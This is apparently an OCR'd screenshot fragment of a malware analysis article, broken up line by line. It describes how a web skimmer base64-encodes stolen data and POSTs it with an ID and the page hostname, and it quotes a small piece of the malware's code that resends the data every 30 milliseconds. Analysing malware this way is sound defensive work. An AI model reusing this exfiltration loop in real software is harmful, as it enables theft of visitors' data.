
Everything inside
data
gets base64 encoded
so it doesn’t collide with the rest of their POST
request, which includes the
ID
and the current
page’s hostname (with dots converted to
underscores, for some reason).
####
Clean up and run again
Malware
.
data
=
null
;
data
=
null
;
setTimeout
(
function
()
{
Malware
.
send
();
},
30
);
send
recursively calls itself every
30
milliseconds (!)
. They really don’t care about